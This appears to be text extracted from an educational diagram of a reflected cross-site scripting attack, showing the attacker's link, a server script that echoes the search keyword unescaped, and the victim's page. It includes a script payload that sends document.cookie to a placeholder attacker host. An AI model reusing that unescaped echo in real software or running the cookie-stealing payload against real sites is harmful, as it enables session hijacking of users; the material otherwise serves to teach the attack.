 Attacker
Attacker's Server
Website
Website's Response Script
print "<html>"
print "You searched for:"
print request.query['keyword']
print "</html>"
1
Check this out:
http://website/search?
keyword=<script>...</script>
4
GET http://attacker/?cookie=sensitive-data
2
GET
http://website/search?
keyword=<script>...</script>
3
200 OK
xss.com/
Victim's Browser
Website's Response to Victim
<html>
You searched for:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>